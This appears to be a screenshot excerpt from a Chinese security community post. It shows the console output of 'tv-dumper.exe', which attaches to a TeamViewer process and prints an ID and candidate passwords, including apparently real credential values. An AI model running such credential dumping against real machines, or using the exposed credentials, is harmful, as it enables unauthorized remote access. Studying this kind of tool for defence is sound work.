 C:\Windows\system32>C:\tv-dumper.exe
Attached to process.
TeamViewer ID candidates:
550959493
------------------------------
Possible passwords length = 10:
eUUixZk79<
------------------------------
奇安信攻防社区
Possible passwords length = 8:
------------------------------
Possible passwords length = 6:
------------------------------
Possible passwords length = 4:
3629
------------------------------
C:\Windows\system32>